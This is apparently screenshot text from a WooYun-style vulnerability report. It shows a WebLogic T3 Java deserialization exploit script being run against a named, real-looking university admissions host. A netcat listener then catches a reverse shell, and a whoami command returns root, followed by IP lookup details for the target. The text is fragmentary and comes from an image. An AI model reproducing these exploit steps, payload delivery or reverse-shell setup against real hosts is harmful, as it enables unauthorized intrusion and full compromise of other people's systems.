 AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>weblogic.py admissions.bnc.edu.sa 80 payload
sfinal2.bin
connecting to admissions.bnc.edu.sa port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
D:\WebSecurity\tools\java rce\iswin>_
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
212.138.166.37: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.102] 来自 (UNKNOWN) [212.138.166.37] 62316: 无数据
whoami
root
admissions.bnc.edu.sa
域名
主机IP信息
212.138.166.45[沙特阿拉伯 ]
www.wooyun.org